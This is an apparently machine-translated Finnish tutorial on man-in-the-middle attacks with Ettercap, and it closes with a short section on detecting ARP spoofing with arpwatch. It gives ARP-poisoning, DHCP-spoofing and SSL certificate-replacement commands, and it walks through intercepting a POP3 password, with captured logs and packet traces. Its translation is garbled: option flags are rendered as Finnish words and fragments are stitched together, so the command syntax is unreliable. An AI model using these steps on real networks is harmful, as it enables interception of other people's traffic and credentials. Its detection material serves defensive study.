Ohjeet Ettercapille: man-in-the-middle (MitM) -hyökkäys, salasanan sieppaus, HSTS-ohitus, lennossa tietojen korvaaminen, mukautettujen suodattimien ja liitännäisten käyttö, BeEF-kiinnitys, takaoven infektio. Ettercap-ohjeet: Man-in-the-Middle Attack (

ettercap NG-0.7.3— Monikäyttöinen haistaja/sisältösuodatin miehille keskellä

nuuskimisvaihtoehdot:

YHDISTETTY— haistaa kaikki paketit, jotka kulkevat kaapelin läpi. (ip_forwarding ytimessä on aina poissa käytöstä ja edelleenlähetyksen suorittaa ettercap)

HUOM. käytä ettercappia yhdyskäytävissä VAIN UNOFFENSIVE MODE -tilassa. muista ottaa ip_forwarding uudelleen käyttöön!!

SILTATTU, se käyttää kahta verkkoliitäntää ja välittää liikenteen yhdeltä toiselle samalla kun se suorittaa haistelua ja sisällön suodatusta.

HUOM. Älä käytä sitä yhdyskäytävissä!!!

ettercap [VAIHTOEHDOT] [TAVOITE1] [TAVOITE2]

TAVOITE on muodossa MAC/IP:t/PORTit

esim. "//80" tarkoittaa MITÄ tahansa mac-osoitetta, MITÄ tahansa IP-osoitetta ja VAIN porttia 80

HUOM. käännä TARGET-sovitus lisäämällä -R-vaihtoehto

Vaihtoehdot

-M, --mitmEsimerkki: -M icmp:00:11:22:33:44:55/10.0.0.1 (uudelleenohjaa kaikki yhdyskäytävän kautta kulkevat yhteydet.)

dhcp(ip_pool/netmask/dns) Tämä hyökkäys toteuttaa DHCP-huijauksen. Se teeskentelee olevansa DHCP-palvelin ja yrittää voittaa kilpailutilanteen todellisen palvelimen kanssa pakottaakseen asiakkaan hyväksymään hyökkääjän vastauksen.M dhcp:192.168.0.30,35,50-60/255.255.255.0/192.168.0.1 (vastaa DHCP-tarjoukseen ja -pyyntöön.)

M dhcp:/255.255.255.0/192.168.0.1 (vastaa vain DHCP-pyyntöön. (älä tarjoa IP-osoitetta, vaan muuta vain dhcp-pyynnön/vahvistuksen reititintietoja)

HUOM. Sinun on määritettävä IP-pooli ILMAISIA osoitteita käytettäväksi.!!!

portti(,) Tämä hyökkäys toteuttaa porttivarastamisen. Tämä tekniikka on hyödyllinen haistelemaan kytketyssä ympäristössä, kun ARP-myrkytys ei ole tehokas. HUOM: Käytä tätä mitm-menetelmää vain ethernet-kytkimissä. HUOM Et voi käyttää tätä menetelmää only-mitm-tilassa -o, --vain-mitm(toinen haistelija haistaa liikennettä) -f, --pcapfilterettercap -T -s 'lq' tulostaa luettelon isännistä ja poistuu

ettercap -T -s' s(300)olqq' kerää tietoja 5 minuutin ajan, tulosta

luettelo paikallisista profiileista ja poistu

-C, --kurssit -G, --gtk -D, -- demonisoida YLEISET VAIHTOEHDOT -i, -iface-u, -- loukkaamaton ( vastuu IP-lähetyksestä on jätetty ytimelle. ) HUOM. Hyödyllinen, jos haluat käyttää useita ettercap-esiintymiä. NB ei voi muokata paketteja lennossa. HUOM: hyödyllinen, jos haluat ajaa ettercap-komentoa yhdyskäytävässä, -j

N:T:AVAIN. Missä N on wep-avaimen bitin pituus (64, 128 tai 256), T on merkkijonon tyyppi ("s" merkkijonolle ja "p" tunnuslauseelle).

esimerkki:

--wep-avain 128:p:salaisuus --wep-key 128:s:ettercapwep0, -wep-avain '64:s:\x01\x02\x03\x04\x05'

-U

--päivittää Esimerkkejä ettercap -Tp Käytä konsolin käyttöliittymää äläkä laita käyttöliittymää promisc-tilaan. Näet vain liikenteen. ettercap -Tzq Lataa isäntäluettelon hakemistosta /tmp/victims ja suorittaa ARP-myrkytyshyökkäyksen kahta kohdetta vastaan. Lista yhdistetään kohteen kanssa ja tuloksena olevaa listaa käytetään ARP-myrkytyksessä. ettercap -T -M arp // // Suorita ARP-myrkytyshyökkäys kaikkia lähiverkon isäntiä vastaan. OLLA VAROVAINEN!! ettercap -T -M arp:kaukosäädin /192.168.1.1/ /192.168.1.2-10/ Suorita ARP-myrkytys yhdyskäytävää ja lähiverkon isäntää vastaan välillä 2–10. "Etä"-vaihtoehtoa tarvitaan, jotta voidaan haistaa etäliikenne, jota isännät tekevät yhdyskäytävän kautta. ettercap -Tzq //110 Haista vain pop3-protokolla jokaiselta isännältä. ettercap -Tzq /10.0.0.1/21,22,23 Haista telnet-, ftp- ja ssh-yhteydet versioon 10.0.0.1. ettercap -P lista Tulosteetluettelo kaikista saatavilla olevista laajennuksista

Ssl Mit Attack

Luodaksesi sertifikaattitiedoston uudelleen:

openssl genrsa -out etter.ssl.crt 1024

openssl req -uusi -avain etter.ssl.crt -out tmp.csr

openssl x509 -req -days 1825 -in tmp.csr -signkey etter.ssl.crt -out tmp.new

cat tmp.new >> etter.ssl.crt

rm -f tmp.uusi tmp.csr

0) muodosta yhteys verkkoon :)

1.1) cd /tmp

1) #ettercap -G [ --wep-key 128:p:secret]

2) Sniff -> Unified Sniffing (NIC ath0)

3) Aloita -> Aloita nuuskiminen

4) Isännät -> Etsi isäntiä

5) Isännät -> Isäntäluettelo

6) valitse ja lisää kohde1:een ja kohde2:een

7) Mitm -> arp-myrkytys; haista etäyhteys

8) Kirjaaminen -> Kirjaa kaikki paketit ja tiedot

9) Mitm -> Pysäytä mitm-hyökkäys

10) Aloita -> Lopeta nuuskiminen

ettercap korvaa oikean ssl-varmenteen omalla

Tässä artikkelissa kerrotaan, kuinka voit pysäyttää liikenteen paikallinen verkko Ettercapilla. MITM-hyökkäysten käyttäminen tähän (Man In Keski hyökkäykset – mies keskellä -hyökkäykset).

– avoimen lähdekoodin tietoturva-analyysityökalu tietokoneverkot. Joiden päätarkoituksena on MITM-hyökkäykset (Man In The Middle -hyökkäykset). Hänellä on kyky haistaa live-yhteyksiä, suodattaa sisältöä lennossa sekä monia muita mielenkiintoisia mahdollisuuksia. Tukee sekä aktiivisia että passiivisia protokollahyökkäyksiä ja sisältää suuren määrän verkko- ja isäntäanalyysitoimintoja.

Lisää yksityiskohtaiset tiedot, löytyy osoitteesta

Ettercapin asennus/konfigurointi

Voit ladata ja asentaa Ettercapin lähteestä - . Vaihtoehtoisesti voit käyttää seuraavaa komentoa:

# apt-get install ettercap-gtk ettercap-common

Löydämme siitä nämä rivit ja poistamme kommentit:

# jos käytät iptablesia: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --porttiin %rport" redir_command_off = "iptables -t nat -D PREROUTING - i %iface -p tcp --dport %port -j REDIRECT --porttiin %rport"

# jos käytät iptablesia: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" |

Kun kaikki yllä olevat toiminnot on suoritettu, käynnistä Ettercap. Joillekin ihmisille, mukaan lukien minulle, Ettercap ei kuitenkaan toimi. Virheet kuten " LÄHETÄ L3 VIRHE". Estä tällaisten virheiden esiintyminen käyttämällä seuraavaa komentoa:

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward 1

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward |

Nyt kaiken pitäisi toimia hyvin, eikä virheitä pitäisi ilmetä.

ARP-myrkytys

Aiemmin kuvattiin, mikä "" on ja miksi sitä tarvitaan. Tässä kuvataan myös kuinka se toteutetaan Ettercapilla.

Katso ensin käytettävä verkkoarkkitehtuuri (katso alla oleva kuva). Tämä on välttämätöntä, jotta sinulla on hyvä käsitys siitä, mistä on kyse:

Käynnistä Ettercap:

Edessämme avautuu sovellusikkuna, joka näkyy alla:

Napsauta painiketta Haistella-> Yhtenäinen nuuskiminen. Valitse sen jälkeen käytettävä käyttöliittymä. Minulla on tämä eth0:

Paina ylävalikossa painikkeita Isännät–Etsi isäntiä:



Nyt klikataan uudestaan Isännät–Isäntäluettelo. Näkyviin tulee alla olevan kuvan mukainen ikkuna:

Tässä meidän on valittava tavoitteet, ts. valitse kone, joka toimii "uhrina" ja yhdyskäytävänä. Kuten käyttämämme verkon arkkitehtuurista voidaan nähdä, "uhri" on kone, jolla on IP-osoite = 192.168.1.3. No, porttina IP-osoite = 192.168.1.1. Valitse siksi 192.168.1.3 ja paina -painiketta Lisää kohteeseen 1. Napsauta nyt 192.168.1.1 ja paina -painiketta Lisää kohteeseen 2.

Napsauta OK. Jäljelle jää vain käynnistää se. Voit tehdä tämän napsauttamalla painiketta Aloita–Aloita nuuskiminen.

Nuuskiminen on alkanut. Jää vain odottaa, kunnes käyttäjä syöttää tietonsa esimerkiksi sähköpostitililtään.

Ohjelma suunniteltiin kytketyn lähiverkon liikenneanalysaattoriksi, mutta ajan myötä siitä tuli universaali työkalu verkkopakettien sieppaamiseen, analysointiin ja tallentamiseen. Se voi toimia verkoissa, joissa on kytkimet ja keskittimet, ja sillä on monia epätavallisia ominaisuuksia. Erityisesti se tukee sekä aktiivista että passiivista analysointia suuresta määrästä verkkoprotokollat, mukaan lukien ne, jotka käyttävät salausta. On työkaluja verkon topologian analysointiin ja asennettujen käyttöjärjestelmien tunnistamiseen.

Tavoitteidensa saavuttamiseksi Ettercap käyttää 5 erilaisia menetelmiä analyysi: IP- ja MAC-suodatus, ARP-kuuntelu ja jälkimmäisen kaksi lajiketta - Smart-ARP ja Public-ARP.

IP-suodatustilassa paketit tarkistetaan vastaamaan IP-osoite/portti-yhdistelmää (lähettäjä ja vastaanottaja). MAC-suodatustilassa lähettäjän ja vastaanottajan MAC-osoitteet tarkistetaan (tämä on kätevää, kun muodostetaan yhteyksiä yhdyskäytävän kautta). ARP-kaappaustilassa "näkymätön mies keskellä" -hyökkäys suoritetaan valitulle kahdelle kytketyn verkon solmulle. Tämä saavutetaan vahingoittamalla tietoisesti isäntien ARP-välimuistia, jolloin liikenne välitetään automaattisesti. Smart-ARP- ja Public-ARP-tilat toteutetaan samalla tavalla, mutta niiden tavoitteena on siepata liikennettä uhrisolmun ja kaikkien muiden solmujen välillä. Ensimmäisessä tapauksessa määritetään luettelo isännistä, toisessa ohjelma lähettää yleislähetys ARP-paketteja.

Ohjelman ominaisuudet:

- voi muokata ohittavia paketteja (molempiin suuntiin);

- osaa analysoida SSH1- ja HTTPS-protokollien yhteyksiä (vaikka yhteys muodostetaan välityspalvelimen kautta);

- voi liittää ulkoisia moduuleja;

- voi purkaa useiden verkkoprotokollien käyttäjätunnuksia ja salasanoja (mukaan lukien Telnet, FTP, POP, SSH1, SMB, LDAP, NFS, IMAP4, VNC ja monet muut);

- voi lisätä ja poistaa paketteja istunnon aikana;

- voi passiivisesti skannata verkkoa (lähettämättä paketteja) ja tuhota yhteyksiä.

Ohjelma ei vaadi alkuasetuksia. Voit asettaa kaikki tarvittavat asetukset komentorivi tai liitä ulkoinen asetustiedosto.

Kun ohjelma käynnistetään, se lähettää ARP-pyynnön jokaiselle paikallisverkon IP-osoitteelle. Luettelo mahdollisista IP-osoitteista määritetään analysoimalla sen oma osoite ja maski, ja ARP-vastausten saatuaan luodaan luettelo verkossa toimivista isännistä. Kannattaa olla varovainen, jos verkkopeite määrittelee luokan B verkon (255.255.0.0), koska tällöin ohjelman on lähetettävä 65025 pyyntöä. Niiden käsittely vie paljon aikaa, ja lisäksi tällainen toiminta voidaan havaita nopeasti.

Ohjelmaa voidaan käyttää kahdessa tilassa: interaktiivinen (graafinen) ja ei-interaktiivinen. Ohjelman graafinen käyttöliittymä perustuu ncurses-kirjastoon. Ei-interaktiivinen tila on hyödyllinen, jos ohjelmaa kutsutaan komentosarjasta keräämään tietoja taustalla.

Syntaksi ohjelman kutsumiselle on:

# ettercap [ vaihtoehtoja][IP-kohde: satama][IP-lähettäjä:portti][Vastaanottajan MAC][Lähettäjä MAC]

Vaihtoehdot analyysimenetelmän valitsemiseksi:

-a, --arpsniff ARP-kuuntelu

-s, -- haistelee IP-suodatus

-m, --macsniff MAC-suodatus

Yleiskäyttöiset vaihtoehdot:

-N, --yksinkertaista- ei-interaktiivinen tila.

-z, --hiljainen- "hiljainen" tila (ilman massiivisia ARP-pyyntöjä käynnistyksen yhteydessä).

-Voi, passiivinen— passiivinen tiedonkeruu.

-b, --laajennus— yleislähetysping-pyyntöjen käyttö ARP-pyyntöjen sijaan.

-D, --viive<sekuntia> — asettaa viiveen (sekunteina) kahden ARP-vastauksen välillä.

-Z, --myrskyviive<mikrosekuntia> — asettaa viiveen (mikrosekunteina) ARP-pyyntöjen välillä verkkoon ensimmäisen "tunkeutumisen" aikana.

-S, -- huijaus<IP— adrintalihakset> — määrittää väärennetyn IP-osoitteen, jota käytetään verkon skannauksessa.

-H, --isännät<IP-aosoite1 [,IP-adpec2] . . .> — määrittää käynnistyksen yhteydessä tarkistettavat solmut.

-d, --älä ratkaise- älä muunna IP-osoitteita verkkotunnuksia käynnistyksen yhteydessä.

-i, --iface<käyttöliittymä> — määrittää käyttöliittymän skannausta varten.

-n, --verkkomask<naamio> — asettaa maskin, joka määrittää tarkistettavan verkon.

-e, --etterconf<tiedosto> — määrittää määritystiedoston, josta komentorivin valinnat luetaan.

-t, --linkkityyppi— pakottaa ohjelman tarkistamaan, onko verkossa kytkintä.

-j, --loadhosts<tiedosto> — määrittää tiedoston, josta solmuluettelo ladataan.

-k, --savehosts— solmuluettelon tallentaminen tiedostoon.

-v, --versio- saa ohjelman tarkistamaan, onko Ettercapista päivitetty versio.

-h, -apua- syntaksiohjeen tulos.

Hiljaisen tilan vaihtoehdot:

-u, --udp— siepata vain UDP-paketteja.

-R, --reverse— kaikkien yhteyksien analyysi paitsi komentorivillä määritetyn yhteyden.

-Voi, passiivinen- passiivinen skannaustila.

-р, --plugin<moduuli> — ulkoisen plug-in-moduulin käynnistäminen.

-l, --lista— hankkia luettelo kaikista paikallisverkon solmuista.

-C, --kerää— saada luettelo kaikista komentorivillä määritetyistä isäntätileistä ja salasanoista.

-f, --sormenjälki<solmu> - tyyppianalyysi käyttöjärjestelmä tietylle solmulle.

-x, - heksanäkymä— näyttää tiedot heksadesimaalimuodossa.

-L, --logtofile— tietojen kirjoittaminen lokitiedostoon.

-q, --hiljainen- ajaa taustalla.

-w, --newcert- Luodaan uusi varmennetiedosto tietämättömiä mies-in-the-middle-hyökkäyksiä varten HTTPS-istuntoja vastaan.

-F, --suodatin<tiedosto> — suodatussääntöjen lataaminen määritetystä tiedostosta.

-с, --check- saa ohjelman tarkistamaan, yrittääkö joku muu siepata sen omaa liikennettä.

Kun kutsut ohjelmaa ilman valintoja (tarkemmin sanottuna ilman -N-optiota), se toimii interaktiivisessa tilassa. Ohjelmaikkuna on jaettu kolmeen osaan. Yläosassa näkyy kytkentäkaavio, jossa näkyy kaksi vuorovaikutuksessa olevaa solmua (tämä ikkunan osa voi aluksi olla tyhjä). Ikkunan keskiosa sisältää luettelon paikallisverkosta löytyvistä solmuista. Tarkemmin sanottuna näytetään kaksi identtistä listaa, joista voit valita kaksi solmua yhteyskaavion luomiseksi. Valitse solmu vasemmasta sarakkeesta siirtämällä kohdistin sen kohdalle ja napsauttamalla

Ikkunan alareuna tulee näkyviin lisätietoja valituista solmuista. Saat luettelon käytettävissä olevista komennoista napsauttamalla

Kun yhteys on hallinnassa, voit alkaa analysoida tietoja. On sallittua ohjata siepattuja tietoja tiedostoon, häiritä istuntoa ja suorittaa monia muita tehtäviä, mukaan lukien istunnon tuhoaminen.

Tässä on useita esimerkkejä, jotka havainnollistavat Ettercap-ohjelman käynnistämisen ominaisuuksia. Ensimmäisessä esimerkissä ohjelma toimii interaktiivisesti ja kerää tietoja passiivisesti.

ARP-huijausta(ARP-myrkytys) on verkkohyökkäystekniikka, jota käytetään ensisijaisesti Ethernetissä, mutta myös muissa ARP-protokollaa käyttävissä verkoissa, joka perustuu ARP-protokollan puutteiden käyttöön ja mahdollistaa liikenteen sieppaamisen saman lähetyksen sisällä olevien solmujen välillä. verkkotunnus.

Artikkelissa kuvataan yksityiskohtaisesti hyökkäystekniikka ARP-huijausta, käyttäen esimerkkiä ettercap-ohjelmalla suoritetusta hyökkäyksestä; menetelmiä ARP-hyökkäysten havaitsemiseksi ja ehkäisemiseksi harkitaan, kuten ARP-toiminnan seurantaa arpwatchilla, erityisten korjaustiedostojen käyttäminen järjestelmien immuunijärjestelmän parantamiseksi, VLAN-verkkojen ja PPPoE:n avulla. Siinä näytetään, kuinka ratkaistaan suoraan ARP-protokollaan liittyviä ongelmia: etsitään tietokoneita tunnetun MAC-osoitteen avulla ja löydetään uusia tietokoneita verkosta.

ARP-protokolla ja sitä käyttävät hyökkäykset

Mikä on ARP ja miksi sitä tarvitaan?

ARP-protokolla on suunniteltu muuttamaan IP-osoitteet MAC-osoitteiksi. Useimmiten puhumme muuntamisesta Ethernet-osoitteiksi, mutta ARP:tä käytetään myös muiden tekniikoiden verkoissa: Token Ring, FDDI ja muut.

ARP-algoritmi

Protokollaa voidaan käyttää seuraavissa tapauksissa:

- Isäntä A haluaa lähettää IP-paketin solmu B, joka sijaitsee samassa verkossa hänen kanssaan;

- Isäntä A haluaa lähettää IP-paketin solmu B, joka on hänen kanssaan eri verkkoja, ja käyttää palveluja tähän reititin R.

Missä tahansa näistä tapauksista solmu A ARP-protokollaa käytetään vain ensimmäisessä tapauksessa MAC-osoitteen määrittämiseen solmu B, ja toisessa - MAC-osoitteen määrittämiseksi reititin R. Jälkimmäisessä tapauksessa paketti siirretään reitittimelle jatkolähetystä varten.

Alla tarkastellaan yksinkertaisuuden vuoksi ensimmäistä tapausta, jossa tietoja vaihdetaan suoraan samassa verkossa olevien solmujen välillä. (Tapaus, jossa paketti on osoitettu reitittimen takana olevalle isännälle, eroaa vain siinä, että ARP-käännöksen jälkeen lähetetyissä paketeissa käytetään vastaanottajan IP-osoitetta, mutta reitittimen MAC-osoitetta, ei vastaanottajan.)

ARP-ongelmia

ARP-protokolla on täysin epävarma. Sillä ei ole mitään keinoa tarkistaa pakettien, ei pyyntöjen tai vastausten, aitoutta. Tilanne muuttuu vielä monimutkaisemmaksi, kun voidaan käyttää ilmaista ARP:tä.

Spontaani ARP- tämä on ARP:n käyttäytyminen, kun ARP-vastaus lähetetään, kun sille ei ole erityistä tarvetta (vastaanottajan näkökulmasta). Spontaani ARP-vastaus on ARP-vastauspaketti, joka lähetetään ilman pyyntöä. Sitä käytetään IP-osoiteristiriitojen havaitsemiseen verkossa: heti kun asema vastaanottaa osoitteen DHCP:n kautta tai osoite on määritetty manuaalisesti, ARP-vastaus lähetetään maksutta.

Spontaani ARP voi olla hyödyllinen seuraavissa tapauksissa:

- ARP-taulukoiden päivittäminen, erityisesti klusterijärjestelmissä;

- Tiedotuskytkimet;

- Ilmoitus, että verkkoliitäntä on käytössä.

Vaikka spontaani ARP on tehokas, se on erityisen epävarma, koska se voi vakuuttaa etäisännän, että samassa verkossa olevan järjestelmän MAC-osoite on muuttunut ja osoittaa, mikä osoite on nyt käytössä.

ARP-huijausta

Ennen ARP-huijauksen suorittamista solmujen ARP-taulukossa A Ja B on merkintöjä toistensa IP- ja MAC-osoitteilla. Tietoa vaihdetaan suoraan solmujen A ja B välillä. (vihreä nuoli)

ARP-huijauksen aikana tietokone C, suorittaa hyökkäyksen, lähettää ARP-vastauksia (ilman pyyntöjä):

- solmu A: isännän IP-osoitteella B ja isännän MAC-osoite C;

- solmu B: isännän IP-osoitteella A ja isännän MAC-osoite C.

Koska tietokoneet tukevat maksutonta ARP:tä, ne muokkaavat omia ARP-taulukoitaan ja sijoittavat niihin merkinnät tietokoneiden todellisten MAC-osoitteiden sijaan. A Ja B on tietokoneen MAC-osoite C. (punaiset nuolet)

Kun hyökkäys on valmis kun tietokone A haluaa lähettää paketin tietokoneelle B, hän löytää merkinnän ARP-taulukosta (se vastaa tietokonetta C) ja määrittää siitä vastaanottajan MAC-osoitteen. Tähän MAC-osoitteeseen lähetetty paketti saavuttaa tietokoneen C vastaanottajan sijasta. Tietokone C sitten välittää paketin kenelle se todella on tarkoitettu - ts. tietokone B. (siniset nuolet)

Työkalut ARP-huijauksen suorittamiseen

Tällä hetkellä ARP-huijauksen suorittamiseen on useita työkaluja, jotka toimivat sekä Linux- että Windows-käyttöjärjestelmässä.

Tunnetuin:

- Ettercap

- Kain & Abel

- dsniff

- arp-sk

Kaikki nimetyt ohjelmat jaetaan vapaasti.

ARP-huijauksen suorittaminen ettercapilla

[Esimerkki hyökkäyksen suorittamisesta ettercapilla.] Katsotaanpa, kuinka yllä oleva hyökkäys tehdään ettercapilla.

- Mitä koneessa A tapahtuu.

- Mitä koneessa B tapahtuu.

- Mitä koneessa C tapahtuu.

Katsotaanpa tarkemmin, kuinka ARP-huijaus suoritetaan. Käytämme työkaluna ettercap-ohjelmaa, mutta muita työkaluja ARP-huijaustyön suorittamiseen samalla tavalla.

- Kone A – isäntäA – 192.168.15.201 – 00:04:75:75:46:B1

- Kone B - isäntäB - 192.168.15.254 - 00:0A:01:D4:D1:39

- Kone C - isäntäC - 192.168.15.200 - 00:0A:01:D4:D1:E3

Suorittaa hyökkäyksen isäntäC solmuja vastaan isäntäA Ja isäntäB.

Asenna ettercap järjestelmässä hyväksytyllä menetelmällä:

hostC%# apt-get install ettercap

Suorita hyökkäys isäntäA:ta ja isäntäB:tä vastaan:

%# ettercap -T -M arp -L log /192.168.15.201/ /192.168.15.254/

Vaihtoehdot tarkoittavat:

- -T - käytä teksti (konsoli) käyttöliittymää;

- -M arp - käytä ARP-huijausmoduulia hyökkäykseen;

- -L loki - kirjoita sieppausloki tiedostoihin nimeltä log.*;

Argumentteina määritellään niiden koneiden IP-osoitteet, joita vastaan ARP-huijaushyökkäys tulee suorittaa.

Olkoon esimerkiksi tällä hetkellä solmu A pääsysolmu B POP3-protokollaa käyttäen, klassinen esimerkki turvattomasta mutta hyvin yleisestä protokollasta - check mail.

isäntäA %# nc 192.168.15.254 110

USER käyttäjä

+OK

PASS salasana

+OK

LISTA

+OK

.

Asiakkaan isäntäA:n ja palvelimen isäntäB:n välillä siirretty data kulkee solmun C kautta. Se näytetään näytöllä ja kirjoitetaan tiedostoihin. Kun hyökkäys on valmis, sinun on painettava q poistuaksesi ettercapista. Ohjelma lähettää ARP-paketteja palauttaakseen vanhat merkinnät solmujen ARP-välimuistiin, jotta ne kommunikoivat suoraan keskenään. Kahden tiedoston pitäisi näkyä nykyisessä hakemistossa, alkaen sanasta, joka määritetään -L-kytkimen jälkeen kutsuttaessa ettercap:

%# ls loki.*

log.eci

log.ecp

Voit tarkastella niiden sisältöä ettercap-pakettiin kuuluvalla etterlog-ohjelmalla:

%# etterlog log.eci

etterlog NG-0.7.3 tekijänoikeus 2001-2004 ALoR & NaGA

Lokitiedoston versio: NG-0.7.3

Aikaleima: to 21. kesäkuuta 12:23:11 2007

Tyyppi: LOG_INFO

1698 tcp OS -sormenjälki

7587 mac-toimittajan sormenjälki

2183 tunnettua palvelua

IP-osoite: 192.168.15.201

MAC-osoite: 00:04:75:75:46:B1

...

VALMISTAJA: Sohoware

ETÄISYYS: 0

TYYPPI: LAN-isäntä

SORMENJÄLKI:

KÄYTTÖJÄRJESTELMÄ: TUNTEMATON

PORTTI: TCP 110 | pop-3

TILI: käyttäjä

/salasana

(192.168.15.201)

==================================================

Kuten näet, salasana siepattiin onnistuneesti. Katsotaan kuinka ARP-taulukko muuttuu hostA:ssa (hyökkäyssolmussa)

Ennen hyökkäystä.

isäntäA%# arp -an

Hyökkäyksen aikana.

isäntäA%# arp -an

? (192.168.15.254) klo 00:0A:01:D4:D1:E3 eth0:ssa

? (192.168.15.200) klo 00:0A:01:D4:D1:E3 eth0:ssa

Hyökkäyksen jälkeen.

isäntäA%# arp -an

? (192.168.15.254) klo 00:0A:01:D4:D1:39 eth0:ssa

? (192.168.15.200) klo 00:0A:01:D4:D1:E3 eth0:ssa

Jos katsot, mitä tapahtuu hostA:n eth0-rajapinnassa (jonka kautta hyökkäys suoritetaan), voit nähdä, että heti hyökkäyksen alkaessa rajapinnalle saapuvat ARP-paketit, jotka osoittavat, että koneen MAC-osoite 192.168.15.254 on muuttunut. Paketteja tulee jatkuvasti. Kun hyökkäys on valmis, paketin MAC-osoite muuttuu yhtäkkiä toiseksi. Ja sitten ne lakkaavat tulemasta kokonaan.

%# tcpdump -i eth0 arp

08:34:20.231680 arp vastaus 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Tuntematon)

08:34:21.259637 arp vastaus 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Tuntematon)

08:34:22.287591 arp vastaus 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Tuntematon)

08:34:23.315522 arp vastaus 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Tuntematon)

08:34:32.463255 arp vastaus 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Tuntematon)

08:34:33.491040 arp vastaus 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Tuntematon)

08:34:34.514988 arp vastaus 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Tuntematon)

Tämä tekniikka varmistaa, että uhrien ARP-taulukko palautetaan eikä kukaan huomaa hyökkäystä.

Havaitsemismenetelmät

arpwatch

Arpwatch-ohjelma tarkkailee kaikkea ARP-toimintaa tietyillä liitännöillä. Kun se havaitsee poikkeavuuksia, kuten muutoksen MAC-osoitteessa IP-osoitteen säilyttämisen aikana tai päinvastoin, se raportoi siitä syslogiin.

Arpwatchin asennus ja konfigurointi

Katsotaanpa arpwatchin asennus- ja konfigurointimenettelyä esimerkin avulla. Debian-järjestelmät GNU/Linux. Arpwatchin asennus suoritetaan perinteisellä tavalla jakelua varten:

%# apt-get install arpwatch

0 päivitetty, 1 äskettäin asennettu, 0 poistettava ja 0 ei päivitetty.

Tarvitset 124 kt arkistoja.

Pakkauksen purkamisen jälkeen levytilaa käytetään 389 kt.

Hanki:1 http://debian.ZLO.ZLO.ZLO etch/main arpwatch 2.1a13-2

Haettu 124 kt 0 sekunnissa (177 kt/s)

Aiemmin poistetun arpwatch-paketin valitseminen.

(Luetaan tietokantaa... 22406 tällä hetkellä asennettua tiedostoa ja hakemistoa.)

Puretaan arpwatch (osoitteesta .../arpwatch_2.1a13-2_i386.deb) ...

Asetetaan arpwatchia (2.1a13-2)...

Ethernet/FDDI-asemamonitorin demonin käynnistäminen: (chown arpwatch /var/lib/arpwatch/arp.dat) arpwatch.

Kun demoni on asennettu, se alkaa automaattisesti toimia. (Muissa järjestelmissä se on ehkä käynnistettävä manuaalisesti.)

%# ps aux | grep arpwatch

arpwatch 4810 0,5 0,4 3448 2360 ? S 08:36 0:00 /usr/sbin/arpwatch -u arpwatch -N -p

juuri 4827 0,0 0,1 2852 712 pts/6 R+ 08:36 0:00 grep arpwatch

Daemonissa ei ole asetustiedostoja. Arpwatchin kokoonpano määräytyy täysin sille välitetyn näppäinsarjan mukaan. Debian GNU/Linuxissa avaimet määritetään /etc/default/arpwatch-asetustiedostossa (FreeBSD:ssä - /etc/rc.conf-tiedostossa). Jos haluat muuttaa arpwatch-asetuksia (etenkin saada se kuuntelemaan muita käyttöliittymiä), sinun on muokattava määritetty tiedosto:

%# vi /etc/default/arpwatch

%# cat /etc/default/arpwatch

# Yleiset asetukset arpwatchille(8).

# Debian: älä ilmoita bogoneista, älä käytä PROMISCia.

ARGS="-N -p"

# Debian: suorita arpwatch-käyttäjänä. Tyhjennä tämä suorittaaksesi pääkäyttäjänä.

RUNAS="arpwatch"

Jos kokoonpanoa on muutettu, demoni on käynnistettävä uudelleen:

%# /etc/init.d/arpwatch käynnistyy uudelleen

